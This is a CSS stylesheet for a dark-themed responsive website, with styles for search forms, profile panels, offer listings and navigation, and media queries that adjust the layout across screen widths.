.tacyd { font-size:14px; line-height:16px; /*color:#516e9f;*/ width:100%; padding:10px 0px; color:#bfe1f1; background-color:#292929; }
.tacyd a:link, 
.tacyd a:active, 
.tacyd a:visited, 
.tacyd a:hover  { color:#516e9f; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-decoration: none; color:#bfe1f1;  }
.tacyd a:hover  { text-decoration: underline; }

.tacyd-profile { font-size:14px; line-height:16px; color:#bfe1f1; width:100%; padding:10px 0px; background-color:#292929; border-bottom:1px solid #222222; }
.tacyd-profile a:link, 
.tacyd-profile a:active, 
.tacyd-profile a:visited, 
.tacyd-profile a:hover  { color:#bfe1f1; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-decoration: none; }
.tacyd-profile a:hover  { text-decoration: underline; }

.tacyd-profile-in { margin:0px 10px;}
.rysumiw { margin:0px 10px;}

.search-form { padding:5px 5px; }
.search-form select {
    padding:3px 5px 3px 1px;
    /*height:26px;
    border:1px solid #ccc;
    color:#000;
	background-color:#fafafa;*/
    font-size: 14px;
	margin-bottom:5px;
	margin-top:5px;
   /* padding:5px 10px;*/
    height:40px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}
.search-form label {
    margin-right:5px;
    margin-left:15px;
    color: #cccccc;
    font-size: 14px;
}

.search-form input[type="submit"], .search-form input[type="button"] {
   /* display:block;*/
    /*height:26px;*/
    padding:0 10px;
	/*background-color:#fafafa;*/
    margin-left:15px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;*/
    /*color:#285473;*/
    outline:none;
    cursor: pointer;
    /*padding:5px 10px;*/
    height:40px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}
.search-form input[type="text"] {
   /* display:block;*/
    padding:5px 10px;
    height:30px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
   /* height:26px;
    padding:0 10px;*/
	/*background-color:#fafafa;*/
    margin-left:02px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;*/
    /*color:#285473;*/
    outline:none;
    /*cursor: pointer;*/
}
.search-form input[type="checkbox"] {
   /* display:block;*/
    /*height:26px;
    padding:0 10px;*/
	/*background-color:#fafafa;*/
    margin-left:15px;
	margin-right:5px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;
    color:#285473;*/
    /*outline:none;
    cursor: pointer;*/
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}

.search-form input {
	margin-bottom:5px;
	margin-top:5px;
}

.multiple-sel, .multiple-sel-100 { 
	width:auto; height:460px; overflow:auto; 
	/*border:1px solid #ccc; 
	background-color:#fafafa; */
	padding:0 10px; 
	margin:10px 5px 10px 15px;
	border:1px solid #444;
    color:#cccccc;
	background-color:#333;
	font-size:14px;
	scrollbar-face-color: #444;
	scrollbar-highlight-color: #444;
	scrollbar-shadow-color: #333;
	scrollbar-3dlight-color: #444;
	scrollbar-arrow-color: #333;
	scrollbar-track-color: #333;
	scrollbar-darkshadow-color: #333;
}
.multiple-sel-100 { height:100px; }
.lb-usl-top { margin-top:10px; }
.lb-usl { margin-top:10px; margin-bottom:3px; }
.multiple-sel label { color:#ffcc00; }

.search-form input,
.search-form input[type="checkbox"],
.search-form input[type="text"],
.search-form input[type="submit"],
.search-form input[type="button"],
.search-form .multiple-sel,
.search-form .multiple-sel-100,
.search-form select { 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
}

/*.label-br-price { width:300px; }
.label-br-1 { width:150px; }*/
.label-details { line-height:30px; }
.search-parameters { font-size:14px; margin:10px; padding:3px; margin-top:2px; line-height:22px; }
.search-parameters ul { list-style-image: url("/images/nested.png"); padding:5px 0 10px 20px; font-size:14px; }
.search-parameters ul li { color:#bfe1f1; margin-left:15px; }
.param-head { color:#FFCC00; }
.param-tophead { color:#FFCC00; font-size: 14px; }
.button-search { width: 90%; align-self: center; }

.search-not-found { font-size: 14px; text-align: center; line-height: 24px; margin: 2px; }
.search-new { font-size: 14px; text-align: center; line-height: 24px; margin: 2px; margin-top: 5px; }

@media only screen and (max-width:1018px){
#con-center{
	width: 100%;
}
#con-center-profile{
	width: 100%;
}
#right-bar-mob{
display:block;
	width: 160px;
	background-color:#111111;
	float:right;
}
#right-bar{
display:none;
	width: 160px;
	background-color:#111111;
	float:right;
	position: absolute;
	top:193px;
	right:0px;
	margin:0px;
	z-index:5;
}
.ducequ, .sanyz{}
.sanyz{
width:130px;
margin-bottom:10px;
}
.gidih { width:auto; padding:15px; }
.puqit img { max-width:100%; width:auto; }

#con-center{
	background:url(/images/vertical_bg_mob.jpg) repeat-y left top;
}
#con-center-in{
	background:url(/images/vertical_bg_mob_right_bar.jpg) repeat-y right top;
}

#main{
	margin-left: 220px;
	margin-right: 160px;
	width:  auto;
	overflow: hidden;
	float: none;
	padding-right:0px;
}

#main-profile{
	width:  auto;
	margin-left: 300px;
	float: none;
	overflow: hidden;
}
.profile-data-right { display:none; }
.profile-data-left { width:100%; float:none; }
.services-list-left { width:auto; }
.services-list-right { width:auto; }

.offer-comments { width:95%; }

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
color:#888888; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.detail-link a:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

}
@media only screen and (max-width:980px){
#top-right-text{
	display:none;
}
}
@media only screen and (max-width:970px){
#menu-horiz{
}
#top-menu{
	display:none;
}

#nav{
 display:block;
}

	#nav {
		border-bottom: 1px solid #222222;
		border-top: 1px solid #222222;
	}
	#nav ul {
		display: none;
		height: auto;
	}
	#nav a#pull {
	color: #fff;
    font-size: 13px; 
    font-weight: bold; 
    font-family: Arial, Helvetica, sans-serif;
	  text-transform:uppercase;
		display: block;
		background-color: #111111;
		width: 95%;
		position: relative;
	}
	#nav a#pull:after {
		content:"";
		background: url('/images/nav_icon_yel.png') no-repeat;
		width: 30px;
		height: 30px;
		display: inline-block;
		position: absolute;
		right: 15px;
		top: 6px;
	}
	#nav li a {
	color: #cccccc;
		border-bottom: 1px solid #444444;
	}
}
@media only screen and (max-width:935px){
.feregy{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.mywela { margin-bottom:5px; }
.wycyn { margin-bottom:15px; }
.mafaha { margin-bottom:0px; }

.soc-net { width:95%; }
.soc-net-2 { width:100%; }

.qupal { 
background-color:#333333; height:auto; 
margin:0px 2px 5px 0px;
padding-left:18px;
}
.prof-list-link { margin-left:0px; width:100%; text-align:center; }
}
@media only screen and (max-width:910px){
.soc-net { width:95%; }
.soc-net-2 { width:100%; }

.offer-com { width:95%; }
.of-com-1 { width:100%; }
form.form .textarea { width:95%;  }
form.form input.text { width:95%; }
}
@media only screen and (max-width:900px){
.label-br-price { display:block; margin-top:10px; margin-bottom:5px; }
}
@media only screen and (max-width:885px){
form.form .textarea-ank { width:95%; }
form.form input.text-ank { width:95%; }

.offer-com-td-digit-list { vertical-align:top; }
.of-com-img-dig-list { display:block; margin-top:8px; margin-bottom:3px; }
.of-com-1 { margin-left:0px; }
}
@media only screen and (max-width:870px){
.video-movie {  
position: relative;
width: auto;
height: 381px;
}	
}
@media only screen and (max-width:840px){
.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block;  margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%;  border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%;  } 
.offer-list-td-right-dv { display: block;  width:100%; 	}
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }

.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }
}
@media only screen and (max-width:810px){
.offer-com-td-digit { vertical-align:top; }
.of-com-img-dig { display:block; margin-top:8px; margin-bottom:3px; }
}
@media only screen and (max-width:780px){
#left-bar {
	display:none;
}
#main{
	margin-left:0px;
}
#con-center{
	background-color:#222222;
	background-image:none;
}
#right-bar{
	padding-left:0px;
}
.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
color:#888888; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.detail-link a:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

.feregy { margin-left:10px; float:left; clear:none; margin-top:0px; }

.zoxyc { width:auto; float:none; }
.wukum { width:auto; float:none; }

.ravixim { margin-top:10px; }
.mywela { margin-bottom:25px; }
.mafaha { margin-bottom:10px; }

.offer-list-dv { display: table; }
.offer-list-row-dv { display: table-row;  margin-bottom:0px; width:auto; }
.offer-list-td-left-dv { display: table-cell;  width:100px; vertical-align:top; border-top:0px solid #FFCC00; padding-left:0px; padding-top:0px; padding-bottom:0px; }
.offer-list-td-center-dv { display: table-cell;  vertical-align:top;  width:auto;}
.offer-list-td-right-dv { display: table-cell;   width:120px; }
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; padding:2px; margin-top:0px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { background:none; }

.offer-list-1-2-dv  {
max-width: none;
margin-right:0px;
	 background:none;
 }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-8 { }
}
@media only screen and (max-width:715px){
.feregy{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.mywela { margin-bottom:5px; }
.wycyn { margin-bottom:15px; }
.mafaha { margin-bottom:0px; }
}
@media only screen and (max-width:730px){
.tesi{ max-width: 100%; }
#top-one{
	height:auto;
}
#top-left-logo{
	width: auto;
	height: auto;
	float: none;
	clear:both;
}
#top{
	height: auto;
	background-color:#111111;
}

}
@media only screen and (max-width:670px){
#main-profile{
	margin-left:0px;
}
#left-bar-profile{
	width: 100%;
	height: auto;
	float: none;
}
#con-center-profile{
	background-color:#222222;
	background-image:none;
}
.left-pro-img { max-width: 100%; width:auto; }
.left-pro-1 { text-align:center; }
.offer-com-td-digit { vertical-align:middle; }
.of-com-img-dig { display:inline; margin-top:0px; margin-bottom:0px; }

}
@media only screen and (max-width:620px){
.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block; margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%; border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%; } 
.offer-list-td-right-dv { display: block; width:100%; }
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }

.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }
}

@media only screen and (max-width:560px){
.feregy{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.mywela { margin-bottom:5px; }
.wycyn { margin-bottom:15px; }
.mafaha { margin-bottom:0px; }

.qupal { 
background-color:#333333; height:auto; 
margin:0px 2px 5px 0px;
padding-left:18px;
}
	
.label-br-1 { display:block; margin-top:10px; margin-bottom:5px; }
}
@media only screen and (max-width:530px){
/*#right-bar-mob{
	display:none;
}*/
.ducequ, .sanyz{
 	display:none;
}
/*.gidih { width:90%; margin:auto; }
.puqit { height:398px; width:132px; float:left; margin:5px; background-color:#2f2f2f; background-image:url(/images/adv_bg.jpg); }*/
.gidih { padding:10px; }

#right-bar-mob{
	width: 120px;
	margin-top:0px; 
}

#main{
/*	margin-right: 0px;
	padding-right:2px;*/
	margin-right: 120px;
}
#con-center-in{
	background:url(/images/vertical_bg_mob120_right_bar.jpg) repeat-y right top;
}

/*.offer-list-dv { display: table; }
.offer-list-row-dv { display: table-row;  margin-bottom:0px; width:auto; }
.offer-list-td-left-dv { display: table-cell;  width:100px; vertical-align:top; border-top:0px solid #FFCC00; padding-left:0px; padding-top:0px; padding-bottom:0px; }
.offer-list-td-center-dv { display: table-cell;  vertical-align:top;  width:auto;}
.offer-list-td-right-dv { display: table-cell;   width:120px; }
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; padding:2px; margin-top:0px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { background:none; }

.offer-list-1-2-dv  {
max-width: none;
margin-right:0px;
	 background:none;
 }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-8 { }*/
.offer-com-td-digit { vertical-align:top; }
.of-com-img-dig { display:block; margin-top:8px; margin-bottom:3px; }

}
@media only screen and (max-width:515px){
.offer-com-td-digit-list { vertical-align:top; }
.of-com-img-dig-list { display:block; margin-top:8px; margin-bottom:3px; }
.of-com-1 { margin-left:0px; }
}
@media only screen and (max-width:500px){

/*.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block; margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%;  border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%; } 
.offer-list-td-right-dv { display: block;  width:100%; }
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }


.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }*/
}
@media only screen and (max-width:485px) {
.sydibiq { float:none; margin-bottom:10px; }
.feregy{
	margin-left:10px;
}
.offer-com-table { display:block; }
.offer-com-row { display:block; }
.offer-com-cell, .offer-com-cell-left { display:block; }
.offer-com-cell { padding-bottom:0px; }
.offer-com-cell-left { width:auto; }
.offer-com-cell-left-empty { display:none; }
form.form input.text2 { width:auto; }
}
@media only screen and (max-width:460px) {
.prof-list-link { margin-left:0px; width:100%; text-align:center; }
}
@media only screen and (max-width:440px) {
.prof-list-link { margin-left:5px; margin-right:5px; width:auto; text-align:center; 
color:#888888;background-color:#333333;padding:6px 10px;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.prof-list-link:hover { color:#FFCC00; background-color:#666666;
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;

}

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  {  padding:0px 0px; background:none; 
}

}
@media only screen and (max-width:400px){
/*.sydibiq { float:none; margin-bottom:10px; }
.feregy{
	margin-left:10px;
}*/
.vecaqog { height:48px; padding-top:2px; }
.qupal { line-height:18px; }
.mamex { float:none; margin-left:18px; }
.detuku { float:none; text-align:left; margin-right:5px; }

}
@media only screen and (max-width:350px){
.wycyn { margin-left:5px; width:auto; }
.feregy { margin-left:5px; }

.fuqigo { padding-left:10px; }
.xevol-small-vip { max-width: 100%; /*height:auto;*/ }

}
@media only screen and (max-width : 320px) {
/*.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
padding:6px 6px; 
}*/
}
@media only screen and (max-width : 315px) {
/*.prof-list-link { width:250px; margin-left:10px; }
.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
padding:4px 10px; 
border-radius:0px;
line-height:20px;
}*/
}